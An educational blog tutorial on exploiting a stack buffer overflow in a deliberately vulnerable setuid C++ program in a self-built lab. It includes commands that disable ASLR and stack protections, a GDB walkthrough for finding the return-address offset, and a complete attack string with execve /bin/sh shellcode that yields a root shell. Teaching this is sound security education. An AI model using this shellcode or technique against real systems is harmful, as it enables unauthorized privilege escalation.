Buffer Overflow Basics
Overview
Buffer overflows were an earth-shattering vulnerability exploited in the late 1980’s that are protected against on modern systems. That said, they are still relevant, and pave the way to learning more advanced exploits.
This vulnerable program is implemented in C++.
What is a buffer?
Arrays allocate storage space in what is called a buffer .
Syntax: type array[buffer_length];
Ex: char input[50]; // An array of up to 50 characters.
Variable = input [49] // max
Variable = input [250] // accessing memory outside the array
The Stack
All variables are stored in RAM allocated per-program in a stack frame .
Ex:
fxn() {
  array[50]
  return // overwritten
}

main() {
  var1
  fxn()
}

Registers
EBP: Extended Base Pointer
- Points to base of the stack
ESP: Extended Stack Pointer
- Points to the top of the stack
EIP: Extended Instruction Pointer
- Return address
How do we Exploit This?

We can feed any memory address within the stack into the EIP. The program will execute instructions at that memory address. We can put our own shellcode into the stack, put the address to the start of the shellcode at the EIP, and the program will execute the shellcode. Shellcode is a collection of operation codes (written in hex) whose goal is to open a root shell instance.
The Actual Hack
Instead of returning exactly where our shellcode starts, we can put no operation (NOP) hex instructions (0x90) into the stack.
- Write past array buffer ending.
- Find where we want our address to return to (somewhere in the NOP region).
- Overwrite return address at EIP with our address.
- Don’t write past EIP!
Demo
Setup
- Get on a Linux system if you want to follow along with this one.
- First, you can download our vulnerable program and the shellcode we’ll be using.
- Disable ASLR (must be root to do this):
echo "0" > /proc/sys/kernel/randomize_va_space - Compile disabling buffer protections:
g++ escalate.cpp -o escalate -m32 -fno-stack-protector -z execstack - Give root permissions (must be root to do this - you can try
sudo -i):
chown root:root escalatechmod u+s escalate - Give this file to a user that doesn’t have root permissions. My non-root user is called hax for this demo. Type
ls -lto double check that the permissions are aligned:
![]()
Now we can start trying to exploit the program! As reference, here is the source code:
#include <iostream>
#include <cstring>

void vulnerable(char *tmp) {
    char input[400];
    strcpy(input,tmp); //copies a malicious string into the character buffer
}

int main(int argc, char* argv[]) {
    if (argc != 2) { //error message if run improperly
        std::cout << "Usage: ./prog argn";
        return 1;
    }
    vulnerable(argv[1]); //passes our input to the vulnerable function
    return 0;
}
Hacking Time!
To review, we know:
- The buffer is 400 characters long
- The first command line argument we type in will be copied into that buffer.
Here’s how I started poking around:

You can use python (or another scripting language, like perl) to run in the command line. I am telling python to print a 400 character long string of “AAAAAA…” into the terminal as an argument to our vulnerable program. The syntax for doing so is this:
python -c 'print "A"*400'
The backticks make python evaluate whatever you input before running our program.

As you can see, we get a segmentation fault at 408 characters. If you remember back to my speil earlier, we don’t want to write past the EIP, so lets check the value of the EIP by loading this crash scenario into GDB with the following command:
gdb -q --args ./escalate python -c ‘print “A”*408’`` . Then type run .

The value “A” in hex is 41, so as you can see, the EIP has not been overwritten. One good thing to note is that gdb handily tells you the EIP’s value in blue without you needing to type the info reg eip command. For the rest of the tutorial, I expect you to look at the value in blue to track with me.


After a little trial and error, I found that 416 is the magic number to overwrite the EIP completely without going over. To illustrate this, I wrote 412 values of A into the buffer (41 in hex) and 4 values “BCDE” at the end (42, 43, 44, 45 in hex). As you can see, the EIP has the value 45444342 in it. It has reversed order because my pc stores data in a little endian way - as do most.

Now it’s time to look at the stack to find a good return address for our exploit. The gdb command x/32z $esp will display 32 DWORDs of the stack at a time.

Hit enter to keep scrolling at this rate. You should see a ton of 41s on the stack from our input. The address I highlighted is near the top end of the buffer. It will be a good address to return to in the middle of our NOP region (refer to the earlier picture to see how we will structure this exploit). If you are following along, your address will likely be different.
If we scroll a little farther down the stack, we see the value we overwrote the EIP with.
Now, let’s slow down a little bit and structure our attack. I don’t want to lose you in this somewhat confusing process!
- We know that the region of 41s on the stack is our entire buffer up to the EIP
- The value BCDE is what the EIP will be overwritten with.
- Our return address is 0xffffd480
What we need to find is the length of our shellcode so we can split the remaining 412 character length of the buffer into NOP and the shellcode while keeping it the same length. I call an instance of python in the terminal (yes, I know 2.7 is outdated haha!) and find the length of our shellcode. It is 53 bytes long.

buffer: 412 bytes
shellcode: 53
NOP: 412 - 53 = 359 bytes
return address: 4 bytes
The no operation (NOP) instruction is 0x90 for 64 bit Intel architecture processors.
So now our attack string looks like:
./escalate python -c 'print “\x90”*359 +
“\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh”
- “\x80\xd4\xff\xff”’``
We use \x to denote to python that the following number is a hex number instead of printable characters.
If we load this into gdb, we get the following result:

Gdb is not escalated to root permissions, so we get a user level shell (I am still the user hax). However, if we run this outside of gdb, we get a root shell instance:

It worked! The root shell is denoted by the # and I show that I can now edit the passwd file. whoami returns root as the user.
